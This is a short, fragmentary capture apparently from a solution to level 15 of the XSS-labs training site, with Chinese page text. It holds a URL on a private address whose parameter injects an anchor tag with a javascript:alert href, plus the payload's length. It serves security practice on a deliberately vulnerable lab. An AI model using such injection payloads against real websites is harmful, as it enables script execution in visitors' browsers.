 192.168.26.130/xss-labs/level15.php?src='level1.php?name=<a href="javascript:alert(/xss/)">'
70%
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
欢迎来到level1
欢迎用户
IT'S
Easy
payload的长度:34
点击即可